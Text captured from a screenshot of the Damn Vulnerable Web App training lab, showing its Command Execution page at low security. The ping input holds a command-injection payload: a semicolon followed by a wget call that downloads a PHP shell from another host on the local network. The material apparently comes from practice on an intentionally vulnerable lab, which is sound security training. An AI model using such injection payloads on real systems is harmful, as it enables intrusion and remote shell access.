 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable We...
192.168.1.11/dvwa/vulnerabilities/exec/
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;wget http://192.168.1.101/phpshell-netamo
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
View Source
View Help